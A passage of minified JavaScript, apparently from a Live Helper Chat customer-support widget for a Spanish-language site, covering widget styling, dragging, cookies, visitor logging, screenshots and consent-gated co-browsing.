hidden;z-index: 1;}ul.lhc-cf li:hover ul {top: 22px;visibility: visible;}ul.lhc-cf li ul a:hover {background: #6b6b6b;} #lhc_remote_window{padding-left:5px;}.lhc-min #lhc_header{min-width:107px} .lhc-min #lhc_iframe_container{display:none} .lhc-no-transition{ -webkit-transition: none !important; -moz-transition: none !important;-o-transition: none !important;-ms-transition: none !important;transition: none !important;}\n#lhc_container.lhc-delayed{visibility:hidden;position: fixed;left: -90000px!important;right: auto!important;}#lhc_container.lhc-delayed .lhc-cf{display:none}\n#lhc_container * {line-height:100%;direction:ltr;text-align:left;;font-family:arial;font-size:12px;line-height:100%;box-sizing: content-box;-moz-box-sizing:content-box;padding:0;margin:0;}\n#lhc_container img {border:0;max-width: none}\n#lhc_header{position:relative;z-index:2147483640;height:17px;text-align:right;clear:both;background-color:#525252;padding:5px;}#lhc-msg-number{float: left;color: #ffffff;font-size: 12px;font-weight: normal;line-height: 23px;position: absolute;background-color: red;border-radius: 37px;display: inline-block;padding-left: 8px;padding-right: 8px;margin-top: -5px;margin-left: -4px;} \n#lhc_min{float:right;padding:2px;}.lhc-min #lhc_min:before{content:url(//ayuda.arte9.com/design/defaulttheme/images/icons/restore.png)}#lhc_min:before{content: url('//ayuda.arte9.com/design/defaulttheme/images/icons/min.png'); position: relative;left:0;top;0} #lhc_min{width:14px;height:14px;}\n#lhc_min:hover{opacity:0.4;}\n#lhc_container {background-color:#FFF;-moz-user-select:none; -khtml-user-drag:element;cursor: move;cursor: -moz-grab;cursor: -webkit-grab;max-height: 100%;	overflow: auto;\nz-index:2147483640;\n position: fixed;bottom:0;right:0;;-webkit-box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);-moz-box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);box-shadow: -1px -1px 5px rgba(50, 50, 50, 0.17);-webkit-border-radius: 5px;-moz-border-radius: 5px;border-radius: 5px; }\n#lhc_container iframe{position:relative;display:block;}\n#lhc_container #lhc_iframe_container{border:1px solid #cccccc;border-top: 0;border-bottom-left-radius: 5px;border-bottom-right-radius: 5px;overflow: hidden;}\n#lhc_container iframe.lhc-loading{\nbackground: #FFF url(//ayuda.arte9.com/design/defaulttheme/images/general/loading.gif) no-repeat center center; }\n@media only screen and (max-device-width : 992px) {ul.lhc-cf li ul a{padding:8px 14px!important} ul.lhc-cf li:hover ul, ul.lhc-cf li ul {top: 30px;} .lhc-opened{position: fixed; overflow: hidden; right: 0px; left: 0px; top: 0px; bottom: 0px;} #lhc_header{height:30px;} #lhc_header a{padding:7px;}#lhc_container{position:fixed;left:0!important;right:0!important;bottom:0!important;top:0!important;border:0;border-radius:0}#lhc_container #lhc_iframe_container{border:0;height: calc(100% - 40px)}#lhc_container iframe{width:100% !important;height: 100%!important}} .lhc-min #lhc_header{display:none;}.lhc-min #lhc_header a{padding:2px;} #lhc_container.lhc-min .status-icon{border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;}#lhc_container.lhc-min{bottom:12px!important;right:15px!important;left:auto !important;top:auto !important;background:none;box-shadow:none;overflow:visible}";
if (iframe_html_source != this.iframe_html) {this.removeById('lhc_container');} else {needLoading = false;}if (!this.cssWasAdded) {this.cssWasAdded = true;this.addCss(raw_css);};if (needLoading === true) {this.iframePreloaded = false;var fragment = this.appendHTML(this.iframe_html);var parentElement = document.body;if (typeof LHCChatOptions != 'undefined' &&typeof LHCChatOptions.opt != 'undefined' &&typeof LHCChatOptions.opt.widget_parent != 'undefined') {if(document.getElementById(LHCChatOptions.opt.widget_parent) != null) {parentElement = document.getElementById(LHCChatOptions.opt.widget_parent);}}parentElement.insertBefore(fragment, parentElement.childNodes[0]);this.addClass(document.getElementById('lhc_container'),'lhc-delayed');} else {lh_inst.removeClass(document.getElementById('lhc_container'),'lhc-delayed');}var lhc_obj = this;var closeHandler = document.getElementById('lhc_close');if (closeHandler !== null){closeHandler.onclick = function() { lhc_obj.hide(); lh_inst.chatClosedCallback('user'); return false; };};document.getElementById('lhc_min').onclick = function() { lhc_obj.min(); return false; };document.getElementById('lhc_status-icon-restore').onclick = function() { lhc_obj.min(); return false; };document.getElementById('lhc_remote_window').onclick = function() { lhc_obj.openRemoteWindow(); return false; };var domContainer = document.getElementById('lhc_container');var domIframe = 'lhc_iframe';var domContainerId = 'lhc_container';domContainer.onmousedown = function(e) {domContainer.setAttribute('draggable','true');};domContainer.onmouseup = function(e) {domContainer.setAttribute('draggable','false');};if (this.cookieData.pos) {var posContainer = this.cookieData.pos.split(',');domContainer.style.right = posContainer[0];domContainer.style.bottom = posContainer[1];if (typeof posContainer[2] !== 'undefined' && posContainer[2] > 0){this.pendingHeight = posContainer[2];}};this.addEvent(domContainer, 'dragstart', function (event) {lhc_obj.removeById('lhc_overlapse');var style = window.getComputedStyle(event.target, null);lhc_obj.offset_data = (parseInt(style.getPropertyValue("right"),10) + (event.clientX)) + ',' + (parseInt(style.getPropertyValue("bottom"),10)+event.clientY);try {event.dataTransfer.setData("text/plain",lhc_obj.offset_data);} catch (e){};lhc_obj.is_dragging = true;domContainer.style.zIndex=2147483647;theKid = document.createElement("div");theKid.innerHTML = '';theKid.setAttribute('id','lhc_overlapse');theKid.style.cssText = "position:absolute;height:" + domContainer.style.height + ";width:100%;";domContainer.insertBefore(theKid, domContainer.firstChild);lhc_obj.removeClass(document.getElementById('lhc_iframe'),'lhc-loading');});this.addEvent(domContainer, 'dragenter', function (e) {lhc_obj.is_dragging = true;return false;});if (!this.dragAttatched) {this.dragAttatched = true;this.addEvent(document.body, 'drop', function (event) {if (lhc_obj.is_dragging == true) {domContainer = document.getElementById(domContainerId);domContainer.style.zIndex=2147483646;lhc_obj.is_dragging = false;lhc_obj.removeById('lhc_overlapse');var offset = lhc_obj.offset_data.split(',');dm = domContainer;var w = window,d = document,e = d.documentElement,g = d.getElementsByTagName('body')[0],x = w.innerWidth || e.clientWidth || g.clientWidth,y = w.innerHeight|| e.clientHeight|| g.clientHeight;var cookiePos = '';var rightpos = (parseInt(offset[0],10)-event.clientX);rightpos = rightpos < 0 ? 0 : rightpos;if (x < (rightpos + parseInt(dm.offsetWidth)+20)){rightpos = x - parseInt(dm.offsetWidth)-10;};dm.style.right = rightpos + 'px';cookiePos += dm.style.right;var botpos = (-event.clientY + parseInt(offset[1],10));botpos = botpos < 0 ? 0 :  botpos;if (y < (botpos + parseInt(dm.offsetHeight))){botpos = y - parseInt(dm.offsetHeight);};dm.style.bottom = botpos + 'px';cookiePos += ","+dm.style.bottom;lhc_obj.addCookieAttribute('pos',cookiePos);event.preventDefault();domContainer.draggable = false;return false;};});this.addEvent(window, 'dragover', function (event) {if (lhc_obj.is_dragging == true) {domContainer = document.getElementById(domContainerId);domContainer.setAttribute('draggable','false');var offset = lhc_obj.offset_data.split(',');var dm = domContainer;window.dmcontainer = dm;var w = window,d = document,e = d.documentElement,g = d.getElementsByTagName('body')[0],x = w.innerWidth || e.clientWidth || g.clientWidth,y = w.innerHeight|| e.clientHeight|| g.clientHeight;var rightpos = (parseInt(offset[0],10)-event.clientX);rightpos = rightpos < 0 ? 0 : rightpos;if (x < (rightpos + parseInt(dm.offsetWidth)+20)){rightpos = x - parseInt(dm.offsetWidth)-10;};if (dm.style.right != rightpos + 'px') {dm.style.right = rightpos + 'px';};var botpos = (-event.clientY + parseInt(offset[1],10));botpos = botpos < 0 ? 0 :  botpos;if (y < (botpos + parseInt(dm.offsetHeight))){botpos = y - parseInt(dm.offsetHeight);};if (dm.style.bottom != botpos + 'px') {dm.style.bottom = botpos + 'px';};event.preventDefault();return false;}});};if (this.cookieData.m) {if (this.cookieData.hash) {this.min(true);}};if (typeof delayShow === 'undefined') {this.toggleStatusWidget(true);}// If proactive invitation is shown. Check for status changes and hide popup if operator goes offline
this.checkStatusChat();},toggleStatusWidget : function(hide){if(document.getElementById('lhc_status_container') != null) {if (hide == true){this.addClass(document.getElementById('lhc_status_container'),'hide-status');} else {this.removeClass(document.getElementById('lhc_status_container'),'hide-status');}}},lh_openchatWindow : function() {this.showStartWindow();return false;},chatOpenedCallback : function(type){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.start_chat_cb != 'undefined') {LHCChatOptions.callback.start_chat_cb(type+this.substatus);this.substatus = '';}},chatClosedCallback : function(type){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.close_chat_cb != 'undefined') {LHCChatOptions.callback.close_chat_cb(type+this.substatus);this.substatus = '';}},genericCallback : function(name){if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback[name] != 'undefined') {LHCChatOptions.callback[name](this);}},showStatusWidget : function() {this.removeById('lhc_status_container');var statusTEXT = '<i class="lhc-invitation-status" onclick="return lh_inst.lh_openchatWindow()">!</i><a id="'+(this.isOnline == true ? 'online-icon' : 'offline-icon')+'" class="status-icon" href="#" onclick="return lh_inst.lh_openchatWindow()" ></a>';if (!this.cssStatusWasAdded) {this.cssStatusWasAdded = true;var raw_css = "#lhc_status_container.hide-status,#lhc_status_container.hide-status-delay{display:none!important;}#lhc_status_container * {direction:ltr;text-align:left;;font-family:arial;font-size:12px;box-sizing: content-box;zoom:1;margin:0;padding:0}#lhc_status_container .lhc-invitation-status{display:none;position:absolute;}#lhc_status_container.lhc_invitation-mode .lhc-invitation-status{width: 16px;height:16px;padding: 2px;border-radius: 10px;text-align: center;font-weight: bold;color: #FFF;background-color: red;display: inline-block;}\n#lhc_status_container .status-icon{border:2px solid #FFF;;-webkit-border-radius:47px;-moz-border-radius47px;border-radius:47px;-webkit-box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);-moz-box-shadow:0px 0px 17px rgba(50, 50, 50, 0.5);box-shadow: 0px 0px 17px rgba(50, 50, 50, 0.5);text-decoration:none;height:41px;width:41px;font-weight:bold;color:#000;display:block;padding:10px;background:#0c8fc4 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/online.svg') no-repeat center center}\n#lhc_status_container:hover{}\n#lhc_status_container #offline-icon{background:#888888 url('//ayuda.arte9.com/design/defaulttheme/images/getstatus/offline.svg') no-repeat center}\n#lhc_status_container{box-sizing: content-box;padding:5px 0px 0px 5px;font-family:arial;font-size:12px;transition: 1s;position:fixed;bottom:15px;right:15px;;z-index:2147483647;}@media only screen and (max-width : 640px) {#lhc_need_help_container{display:none;}#lhc_status_container .status-icon{background-position:center center;}#lhc_status_container .lhc-text-status{display:none} #lhc_status_container{}}\n";
this.addCss(raw_css);};var subStatus = '';if (this.isOnline == true) {var lhc_hnh = lh_inst.getPersistentAttribute('lhc_hnh');if (lhc_hnh == null || lhc_hnh == undefined || parseInt(lhc_hnh) < 1768543574) {var titleText = (typeof LHCChatOptions.opt.nh_title_text != 'undefined') ? LHCChatOptions.opt.nh_title_text : "\u00bfNecesita ayuda?";var subTitleText = (typeof LHCChatOptions.opt.nh_sub_title_text != 'undefined') ? LHCChatOptions.opt.nh_sub_title_text : "Nuestro personal siempre est\u00e1 listo para ayudar";var imageTooltip = (typeof LHCChatOptions.opt.nh_image != 'undefined') ? LHCChatOptions.opt.nh_image : '//ayuda.arte9.com/design/defaulttheme/images/general/operator.png';
subStatus = '<div id="lhc_need_help_container" style="margin-left:-200px;">'+'<span id="lhc_need_help_triangle" style="right:26px;"></span>'+'<i id="lhc_need_help_close" title="Cerrar" href="#">&#xd7;</i>';if (imageTooltip !== false) {subStatus += '<div id="lhc_need_help_image"><img width="60" alt="" height="60" src="' + imageTooltip + '"></div>';};subStatus += '<div id="lhc_need_help_main_title">'+titleText+'</div>'+'<span id="lhc_need_help_sub_title">'+subTitleText+'</span>'+'</div>';};if (!this.cssNHWasAdded) {this.cssNHWasAdded = true;var raw_css_need_hl = '#lhc_need_help_container{width:235px;border-radius:30px;background:#0c8fc4;position:absolute;color:#ffffff;padding:10px;border:1px solid #3ca5d0;margin-top:-105px;}#lhc_need_help_container:hover{background-color:#3ca5d0}#lhc_need_help_container:hover #lhc_need_help_triangle:before{border-top-color:#3ca5d0}'+'#lhc_need_help_triangle{width: 0;height: 0;border-left: 20px solid transparent;border-right: 10px solid transparent;border-top: 16px solid #3ca5d0;position:absolute;bottom:-17px;}'+'#lhc_need_help_triangle:before{content: \'\';display: block; position: absolute; width: 0;left:-20px; height: 0;width: 0;height: 0;border-left: 20px solid transparent;border-right: 10px solid transparent;border-top: 16px solid #0c8fc4;position:absolute;bottom:1px;}'+'#lhc_need_help_close{cursor:pointer;float:right;border-radius:16px;background:#000;padding:1px 7px 0px 6px;color:#FFF;right:10px;font-size:16px;font-weight:bold;text-decoration:none;margin-top:-5px;line-height:21px}#lhc_need_help_close:hover{background-color:#444;}'+'#lhc_need_help_image{padding-right:10px;float:left;cursor:pointer;}#lhc_need_help_image img{border-radius:30px;border:1px solid #d0d0d0}#lhc_need_help_main_title{font-size:16px;font-weight:bold;cursor:pointer;line-height:1.5}#lhc_need_help_sub_title{cursor:pointer;line-height:1.5}';this.addCss(raw_css_need_hl);};};var statusInitial = '';var htmlStatus = '<div id="lhc_status_container"' + statusInitial + '>'+subStatus+statusTEXT+'</div>';var fragment = this.appendHTML(htmlStatus);document.body.insertBefore(fragment, document.body.childNodes[0]);var that = this;if (subStatus != '') {document.getElementById('lhc_need_help_image').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_main_title').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_sub_title').onclick = function() { that.lhc_need_help_click(); return false; };document.getElementById('lhc_need_help_close').onclick = function() { that.lhc_need_help_hide(); return false; };}if (typeof LHCChatOptions != 'undefined' && typeof LHCChatOptions.callback != 'undefined' && typeof LHCChatOptions.callback.show_widget_cb != 'undefined') {LHCChatOptions.callback.show_widget_cb(this);};},timeoutInstance : null,stopCheckNewMessage : function() {clearTimeout(this.timeoutInstance);},tag : '',addTag : function(params) {if (typeof params === 'string') {var params = {tag : params};}if (typeof params['child_mode'] !== 'undefined' && params['child_mode'] == true && typeof(parent) !== 'undefined') {if (typeof window.parent.lh_inst !== 'undefined') {window.parent.lh_inst.addTag({'tag':params['tag']});} else {parent.postMessage('lhc_add_tag:'+params['tag'], '*');}} else {this.tag = this.tag != '' ? this.tag + ',' + params['tag'] : '&tag='+params['tag'];if (this.timeoutStatusWidgetOpen == 0) {this.startNewMessageCheckSingle();}}},updateAttribute : function(attributes) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/updateattribute'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(attributes) ) );},startNewMessageCheck : function() {},getTzOffset : function(){Date.prototype.stdTimezoneOffset = function() {var jan = new Date(this.getFullYear(), 0, 1);var jul = new Date(this.getFullYear(), 6, 1);return Math.max(jan.getTimezoneOffset(), jul.getTimezoneOffset());};Date.prototype.dst = function() {return this.getTimezoneOffset() < this.stdTimezoneOffset();};var today = new Date();var timeZoneOffset = 0;if (today.dst()) {timeZoneOffset = today.getTimezoneOffset();} else {timeZoneOffset = today.getTimezoneOffset()-60;};return (timeZoneOffset/60)*-1;},startNewMessageCheckSingle : function() {if (!lh_inst.cookieData.hash) {var vid = this.cookieDataPers.vid;lh_inst.removeById('lhc_operator_message');var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();var dynamic = this.dynamicAssigned.length > 0 ? '/(dyn)/' +  this.dynamicAssigned.join('/'): '';s.setAttribute('id','lhc_operator_message');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatcheckoperatormessage/(department)/1/(fullheight)/false/(tz)/' + tzOffset + this.survey_id + '/(count_page)/1/(vid)/'+vid+'/(uactiv)/'+lh_inst.userActive+'/(wopen)/'+lh_inst.timeoutStatusWidgetOpen+dynamic+'?l='+locationCurrent+this.tag+this.parseStorageArguments()+this.parseOptionsOnline()+this.parseOptions()+'&dt='+encodeURIComponent(document.title)+'&ts='+Date.now());
th.appendChild(s);}},logPageView : function() {var vid = this.cookieDataPers.vid;var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();s.setAttribute('id','lhc_log_pageview');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/logpageview/(department)/1/(tz)/'+tzOffset+'/(vid)/' + vid + this.survey_id + '/(uactiv)/'+lh_inst.userActive+'/(wopen)/'+lh_inst.timeoutStatusWidgetOpen+'?l='+locationCurrent+this.parseStorageArguments()+this.parseOptionsOnline()+'&dt='+encodeURIComponent(document.title)+'&ts='+Date.now());
th.appendChild(s);},updateJSVars : function(vars){var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/updatejsvars'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(vars) ) );},storeEvents : function() {if (typeof LHCChatOptions.events != 'undefined') {if (LHCChatOptions.events.length > 0) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+this.lang+'/chat/logevent'+this.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( this.JSON.stringify(LHCChatOptions.events) ) );LHCChatOptions.events = new Array();}}},logEvent : function(events) {LHCChatOptions.events = events;this.storeEvents();},removeCookieAttr : function(attr){if (this.cookieData[attr]) {delete this.cookieData[attr];this.storeSesCookie();}},addCookieAttribute : function(attr, value){if (!this.cookieData[attr] || this.cookieData[attr] != value){this.cookieData[attr] = value;this.storeSesCookie();}},storePersistenCookie : function() {try {var cookieParams = {expires:16070400};if ((this.isWildcardCookie() === null && 0 == 0) || (this.isWildcardCookie() === true)) {cookieParams.domain = this.getCookieDomain();}lhc_Cookies('lhc_per',this.JSON.stringify(this.cookieDataPers),cookieParams);} catch(err) { };},checkCookieTime : function() {if (!this.cookieDataPers['ex'] || this.cookieDataPers['ex'] < Math.round(Date.now()/100000000)) {this.cookieDataPers['ex'] = Math.round(Date.now()/100000000)+10;this.storePersistenCookie();var xhr = new XMLHttpRequest();xhr.open( "GET", '//ayuda.arte9.com/index.php'+this.lang+'/chat/extendcookie/'+this.cookieDataPers.vid, true);
xhr.send();}},setVid : function(vid) {if ((this.cookieDataPers.vid && vid != this.cookieDataPers.vid) || !this.cookieDataPers.vid) {var old = this.cookieDataPers.vid;this.addCookieAttributePersistent('vid',vid);if (old && old != this.cookieDataPers.vid) {var inst = this;setTimeout(function(){var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+inst.lang+'/chat/setnewvid', true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( inst.JSON.stringify({'vid':old,'new':vid}) ) );},1000);}}},storeSesCookie : function(){var cookieParams = {};if ((this.isWildcardCookie() === null && 0 == 0) || (this.isWildcardCookie() === true)) {cookieParams.domain = this.getCookieDomain();}lhc_Cookies('lhc_ses',this.JSON.stringify(this.cookieData),cookieParams);},initSessionStorage : function(){var cookieData = lhc_Cookies('lhc_ses');if ( typeof cookieData === "string" && cookieData ) {this.cookieData = this.JSON.parse(cookieData);}},storeReferrer : function(ref){if (sessionStorage && !sessionStorage.getItem('lhc_ref')) {try {sessionStorage.setItem('lhc_ref',ref);} catch(err) {};}},executeExtension : function(extension, args) {if (this.iframeLoaded) {if (this.isMinimized === true) {this.min()} else {this.showStartWindow();}var iframe = document.getElementById('lhc_iframe');if (iframe !== null) {iframe.contentWindow.postMessage('lhc_load_ext:'+extension + '::' + this.JSON.stringify(typeof args !== 'undefined' ? args : null), '*');}} else {this.showStartWindow();this.extensionCommands.push({'ext':extension, 'arg':args});}},makeScreenshot : function() {var inst = this;if (typeof html2canvas == "undefined") {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/design/defaulttheme/js/html2canvas.min.js');
th.appendChild(s);s.onreadystatechange = s.onload = function(){inst.makeScreenshot();};} else {try {html2canvas(document.body, {onrendered: function(canvas) {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+lh_inst.lang+'/file/storescreenshot'+inst.getAppendCookieArguments(), true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send( "data=" + encodeURIComponent( canvas.toDataURL() ) );}});} catch(err) {}};},finishScreenSharing : function(){this.removeById('lhc_status_mirror');this.removeCookieAttr('shr');this.removeCookieAttr('shrm');this.isSharing = false;var vid = this.cookieDataPers.vid;var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');var locationCurrent = encodeURIComponent(window.location.href.substring(window.location.protocol.length));var tzOffset = this.getTzOffset();s.setAttribute('id','lhc_finish_shr');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+lh_inst.lang+'/cobrowse/finishsession/(sharemode)/'+lh_inst.sharemode+lh_inst.getAppendCookieArguments());
th.appendChild(s);this.cobrowser = null;},cobrowse : null,startCoBrowse : function(chatHash,sharemode){var inst = this;if (this.isSharing == false && (this.cookieData.shr || 0 == 1 || confirm("\u00bfQuiere permitir al asesor ver el contenido de su p\u00e1gina actual?"))){this.sharehash = chatHash || this.cookieData.hash || this.cookieData.shr;this.sharemode = sharemode || this.cookieData.shrm || 'chat';this.addCookieAttribute('shr',this.sharehash);this.addCookieAttribute('shrm',this.sharemode);if (typeof TreeMirror == "undefined") {var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/design/defaulttheme/js/js_static/055c35332741f6393f0b610d248db1b8.js?1606491013');
th.appendChild(s);s.onreadystatechange = s.onload = function(){inst.startCoBrowse(inst.sharehash,this.sharemode);};} else {try {this.isSharing = true;this.addCookieAttribute('shr',this.sharehash);this.addCookieAttribute('shrm',this.sharemode);if(typeof formsEnabled == "undefined") var formsEnabled = false;this.cobrowser = new LHCCoBrowser({'formsenabled':formsEnabled,'chat_hash':this.sharehash,'nodejssettings':{'nodejssocket':"https:\/\/cdn.jsdelivr.net\/npm\/socket.io-client@2\/dist\/socket.io.js",'nodejshost':"ayuda.arte9.com",'path':'','secure':false},'nodejsenabled':0,'trans':{'operator_watching':"Pantalla compartida, clic para finalizar"},'url':'//ayuda.arte9.com/index.php'+lh_inst.lang+'/cobrowse/storenodemap/(sharemode)/'+inst.sharemode+inst.getAppendCookieArguments()+'/?url='+encodeURIComponent(location.href.match(/^(.*\/)[^\/]*$/)[1])});
this.cobrowser.startMirroring();} catch(err) {console.log(err);}};}},lhc_need_help_hide :function() {this.removeById('lhc_need_help_container');this.addCookieAttributePersistent('lhc_hnh','1768629974');return false;},getPersistentAttribute : function(attr) {if (this.cookieDataPers[attr]){return this.cookieDataPers[attr];}return null;},addCookieAttributePersistent : function(attr, value){if (!this.cookieDataPers[attr] || this.cookieDataPers[attr] != value){this.cookieDataPers[attr] = value;this.storePersistenCookie();}},lhc_need_help_click : function() {this.lhc_need_help_hide();this.lh_openchatWindow();},initLanguage : function() {var langUser = this.getPersistentAttribute('lng');this.lang = (langUser != null && langUser != '' && langUser != undefined && this.langDefault != langUser) ? langUser : this.lang;},resetTimeoutActivity : function() {var wasInactive = this.userActive == 0;this.userActive = 1;if (wasInactive == true) {this.syncUserStatus(1);}clearTimeout(this.timeoutActivity);var _that = this;this.timeoutActivity = setTimeout(function(){_that.userActive = 0;_that.syncUserStatus(1);}, 300*1000);},timeoutActivity : null,userActive : 1,timeoutStatuscheck : null,timeoutStatusWidgetOpen : 0,syncUserStatus : function(sender) {var hashAppend = this.cookieData.hash ? '/(hash)/'+this.cookieData.hash : '';var hashResume = this.cookieData.hash_resume ? '/(hash_resume)/'+this.cookieData.hash_resume : '';this.removeById('lhc_check_status');var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('id','lhc_check_status');s.setAttribute('type','text/javascript');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/chatcheckstatus/(department)/1/(status)/' + this.isOnline + this.survey_id + (this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '')+ hashAppend + hashResume + '/(uactiv)/'+this.userActive+'/(wopen)/'+this.timeoutStatusWidgetOpen + '/(uaction)/'+sender+'/(isproactive)/'+this.isProactivePending+'/?ts='+Date.now());
th.appendChild(s);},checkStatusChat : function() {if (false || this.isProactivePending === 1) {clearTimeout(this.timeoutStatuscheck);var _that = this;this.timeoutStatuscheck = setTimeout(function() {_that.syncUserStatus(0);_that.checkStatusChat();},10000);}},refreshCustomFields : function() {var xhr = new XMLHttpRequest();xhr.open( "POST", '//ayuda.arte9.com/index.php'+lh_inst.lang+'/chat/refreshcustomfields'+this.getAppendCookieArguments() , true);
xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");xhr.send(this.parseOptions());},invitationUrl  :  '',showBasicInvitation : function(url) {lh_inst.isProactivePending = 1;lh_inst.invitationUrl = url;var elm = document.getElementById('lhc_status_container');if (elm !== null){this.addClass(elm,'lhc_invitation-mode');}},attatchActivityListeners : function() {},sendHTMLSnippet : function(messageId, options) {var hashAppend = this.cookieData.hash ? '/(hash)/'+this.cookieData.hash : '';var hashResume = this.cookieData.hash_resume ? '/(hash_resume)/'+this.cookieData.hash_resume : '';var th = document.getElementsByTagName('head')[0];var s = document.createElement('script');s.setAttribute('type','text/javascript');var optionsParts = options.split('_');s.setAttribute('src','//ayuda.arte9.com/index.php'+this.lang+'/chat/htmlsnippet/'+messageId+'/'+optionsParts[0]+"/"+optionsParts[1]+'/(department)/1/(status)/' + this.isOnline + this.survey_id + (this.cookieDataPers.vid ? '/(vid)/'+this.cookieDataPers.vid : '')+ hashAppend + hashResume + '/(uactiv)/'+this.userActive+'/(wopen)/'+this.timeoutStatusWidgetOpen + '/(isproactive)/'+this.isProactivePending+'/?ts='+Date.now());
th.appendChild(s);},isNotificationsSubscribed : false,sendNotification : function() {},readNotification : function(chat_id, hash) {},handleMessage : function(e) {if (typeof e.data !== 'string') { return; }var action = e.data.split(':')[0];var originDomain = e.origin.replace("http://", "").replace("https://", "").replace(/:(\d+)$/,'');
// We allow to send events only from chat installation or page where script is embeded.
if (originDomain !== 'ayuda.arte9.com' && originDomain !== document.domain) {return;}if (action == 'lhc_newopmsg') {if ( lh_inst.isMinimized == true) {var msgNum = document.getElementById('lhc-msg-number');msgNum.innerHTML = (parseInt(msgNum.msg_number)+1);msgNum.msg_number++;var dm = document.getElementById('lhc_container');lh_inst.addClass(dm, 'lhc-has-unread-message');}} else if (action == 'lhc_sizing_chat') {var height = e.data.split(':')[1];var elementObject = document.getElementById('lhc_iframe');var iframeContainer = document.getElementById('lhc_container');if (typeof lh_inst.pendingHeight !== 'undefined' && typeof lh_inst.heightSet == 'undefined' && lh_inst.pendingHeight > 0) {height = lh_inst.pendingHeight;lh_inst.heightSet = true;}if (elementObject){elementObject.height = height;elementObject.style.height = height+'px';}iframeContainer.className = iframeContainer.className;} else if (action == 'lhc_ch') {var parts = e.data.split(':');if (parts[1] != '' && parts[2] != '') {lh_inst.addCookieAttribute(parts[1],parts[2]);if (parts[1] == 'hash') {lh_inst.chat_started = true;}}} else if (action == 'lhc_open_restore') {lh_inst.lh_openchatWindow();} else if (action == 'lhc_widget_loaded') {lh_inst.iframeLoaded = true;if (lh_inst.iframePreloaded == false) {lh_inst.toggleStatusWidget(true);lh_inst.removeClass(document.getElementById('lhc_container'),'lhc-delayed');}if (lh_inst.extensionCommands.length > 0) {lh_inst.extensionCommands.forEach(function(evt) {var iframe = document.getElementById('lhc_iframe');if (iframe !== null) {iframe.contentWindow.postMessage('lhc_load_ext:' + evt['ext'] + '::' + lh_inst.JSON.stringify(typeof evt['arg'] !== 'undefined' ? evt['arg'] : null), '*');}});lh_inst.extensionCommands = [];}} else if (action == 'lhc_continue_chat') {lh_inst.showStartWindow();} else if (action == 'lhc_html_snippet') {lh_inst.sendHTMLSnippet(e.data.split(':')[1],e.data.split(':')[2]);} else if (action == 'lhc_add_tag') {lh_inst.addTag({tag:e.data.split(':')[1]});} else if (action == 'lhc_cfrefresh') {lh_inst.refreshCustomFields();} else if (action == 'lhc_screenshot') {lh_inst.makeScreenshot();} else if (action == 'lhc_disable_survey') {lh_inst.surveyShown = true;} else if (action == 'lhc_chat_closed_explicit') {lh_inst.explicitClose = true;lh_inst.hide();} else if (action == 'lhc_chat_closed') {var parts = e.data.split(':');parts.shift();if (parts.length > 0){lh_inst.appendArg(parts);}lh_inst.showSurvey();} else if (action == 'lhc_cobrowse') {lh_inst.startCoBrowse(e.data.split(':')[1],'chat');} else if (action == 'lhc_cobrowse_online') {lh_inst.startCoBrowse(e.data.split(':')[1],'onlineuser');} else if (action == 'lhc_chat_redirect') {document.location = e.data.split(':')[1].replace(new RegExp('__SPLIT__','g'),':');} else if (action == 'lhc_cobrowse_cmd') {if (lh_inst.cobrowser !== null){lh_inst.cobrowser.handleMessage(e.data.split(':'));};} else if (action == 